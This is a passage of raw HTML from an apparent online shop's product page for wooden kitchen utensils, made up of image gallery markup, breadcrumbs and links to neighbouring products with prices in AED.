https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-7-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-7-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-7-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-7.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-12-150x150.jpg" data-thumb-alt="Wooden Kitchen Utensils for Cooking" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-12.jpg">
					<img width="700" height="700" src="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-12-700x700.jpg" class=" imagify-no-webp" alt="Wooden Kitchen Utensils for Cooking" title="Wooden Kitchen Utensils for Cooking by www.guppier (12)" data-caption="Wooden Kitchen Utensils for Cooking" data-src="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-12.jpg" data-large_image="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-12.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-12-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-12-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-12-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-12-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-12-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-12-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-12-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-12.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-9-150x150.jpg" data-thumb-alt="Wooden Kitchen Utensils for Cooking - Image 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-9.jpg">
					<img width="700" height="700" src="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-9-700x700.jpg" class=" imagify-no-webp" alt="Wooden Kitchen Utensils for Cooking - Image 3" title="Wooden Kitchen Utensils for Cooking by www.guppier (9)" data-caption="" data-src="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-9.jpg" data-large_image="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-9.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-9-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-9-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-9-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-9-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-9-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-9-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-9-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-9.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-10-150x150.jpg" data-thumb-alt="Wooden Kitchen Utensils for Cooking - Image 4" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-10.jpg">
					<img width="700" height="700" src="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-10-700x700.jpg" class=" imagify-no-webp" alt="Wooden Kitchen Utensils for Cooking - Image 4" title="Wooden Kitchen Utensils for Cooking by www.guppier (10)" data-caption="" data-src="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-10.jpg" data-large_image="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-10.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-10-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-10-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-10-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-10-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-10-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-10-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-10-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-10.jpg 1080w" sizes="auto, (max-width: 700px) 100vw, 700px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-11-150x150.jpg" data-thumb-alt="Wooden Kitchen Utensils for Cooking - Image 5" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-11.jpg">
					<img width="700" height="700" src="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-11-700x700.jpg" class=" imagify-no-webp" alt="Wooden Kitchen Utensils for Cooking - Image 5" title="Wooden Kitchen Utensils for Cooking by www.guppier (11)" data-caption="" data-src="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-11.jpg" data-large_image="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-11.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-11-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-11-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-11-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-11-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-11-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-11-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-11-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-11.jpg 1080w" sizes="auto, (max-width: 700px) 100vw, 700px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<picture class="attachment-150x0 size-150x0" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-7-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-7-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-7-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-7-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-7-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-7-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-7-860x860.jpg.webp 860w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-7.jpg.webp 1080w" sizes="auto, (max-width: 150px) 100vw, 150px"/>
<img width="150" height="150" src="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-7-150x150.jpg" alt="Wooden Kitchen Utensils for Cooking" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-7-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-7-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-7-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-7-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-7-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-7-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-7-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-7.jpg 1080w" sizes="auto, (max-width: 150px) 100vw, 150px"/>
</picture>
								</div>
																							<div class="wd-carousel-item ">
									<picture class="attachment-150x0 size-150x0" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-12-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-12-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-12-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-12-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-12-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-12-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-12-860x860.jpg.webp 860w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-12.jpg.webp 1080w" sizes="auto, (max-width: 150px) 100vw, 150px"/>
<img width="150" height="150" src="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-12-150x150.jpg" alt="Wooden Kitchen Utensils for Cooking" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-12-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-12-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-12-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-12-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-12-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-12-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-12-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-12.jpg 1080w" sizes="auto, (max-width: 150px) 100vw, 150px"/>
</picture>
								</div>
																							<div class="wd-carousel-item ">
									<picture class="attachment-150x0 size-150x0" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-9-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-9-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-9-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-9-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-9-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-9-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-9-860x860.jpg.webp 860w" sizes="auto, (max-width: 150px) 100vw, 150px"/>
<img width="150" height="150" src="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-9-150x150.jpg" alt="Wooden Kitchen Utensils for Cooking - Image 3" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-9-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-9-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-9-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-9-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-9-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-9-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-9-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-9.jpg 1080w" sizes="auto, (max-width: 150px) 100vw, 150px"/>
</picture>
								</div>
																							<div class="wd-carousel-item ">
									<picture class="attachment-150x0 size-150x0" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-10-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-10-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-10-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-10-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-10-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-10-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-10-860x860.jpg.webp 860w" sizes="auto, (max-width: 150px) 100vw, 150px"/>
<img width="150" height="150" src="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-10-150x150.jpg" alt="Wooden Kitchen Utensils for Cooking - Image 4" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-10-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-10-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-10-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-10-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-10-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-10-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-10-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-10.jpg 1080w" sizes="auto, (max-width: 150px) 100vw, 150px"/>
</picture>
								</div>
																							<div class="wd-carousel-item ">
									<picture class="attachment-150x0 size-150x0" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-11-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-11-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-11-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-11-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-11-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-11-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-11-860x860.jpg.webp 860w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-11.jpg.webp 1080w" sizes="auto, (max-width: 150px) 100vw, 150px"/>
<img width="150" height="150" src="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-11-150x150.jpg" alt="Wooden Kitchen Utensils for Cooking - Image 5" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-11-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-11-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-11-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-11-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-11-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-11-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-11-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-11.jpg 1080w" sizes="auto, (max-width: 150px) 100vw, 150px"/>
</picture>
								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://guppier.com">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://guppier.com/product-category/home-kitchen-pets/">
					Home, Kitchen &amp; Pets				</a>
			<span class="wd-delimiter"></span>				<a href="https://guppier.com/product-category/home-kitchen-pets/cookware/" class="wd-last-link">
					Cookware				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Wooden Kitchen Utensils for Cooking				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://guppier.com/product/multi-functional-liquid-shoe-brush/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://guppier.com/product/multi-functional-liquid-shoe-brush/" class="wd-product-nav-thumb">
					<picture class="attachment-thumbnail size-thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-860x860.jpg.webp 860w, https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_.jpg.webp 1080w" sizes="auto, (max-width: 150px) 100vw, 150px"/>
<img width="150" height="150" src="https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-150x150.jpg" alt="Multifunctional Liquid Shoe Brush by www.guppier.com" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_.jpg 1080w" sizes="auto, (max-width: 150px) 100vw, 150px"/>
</picture>
				</a>

				<div class="wd-product-nav-desc">
					<a href="https://guppier.com/product/multi-functional-liquid-shoe-brush/" class="wd-entities-title">
						Multi functional Liquid Shoe Brush					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>24.50&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 24.50&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>15.50&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 15.50&nbsp;AED.</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://guppier.com/guppier-online-deals/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://guppier.com/product/kitchen-storage-shelf/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://guppier.com/product/kitchen-storage-shelf/" class="wd-product-nav-thumb">
					<picture class="attachment-thumbnail size-thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-860x860.jpg.webp 860w" sizes="auto, (max-width: 150px) 100vw, 150px"/>
